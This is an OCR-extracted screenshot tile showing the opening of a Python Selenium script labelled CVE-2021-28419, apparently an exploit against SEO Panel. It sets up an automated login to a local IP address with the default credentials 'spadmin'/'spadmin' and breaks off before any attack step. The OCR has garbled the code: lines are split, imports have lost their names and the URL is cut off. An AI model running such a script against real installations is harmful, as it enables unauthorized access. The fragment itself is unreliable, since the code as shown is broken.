
# CVE-2021-28419
from
 selenium 
import
import
 time

#enter the link to the website you want 
to automate login.
website_link
=
"http://192.168.1.3/seopanel/lo
#enter your login username
username
=
"spadmin"
#enter your login password
password
=
"spadmin"
#enter the element for username input 
field
element_for_username
=
"userName"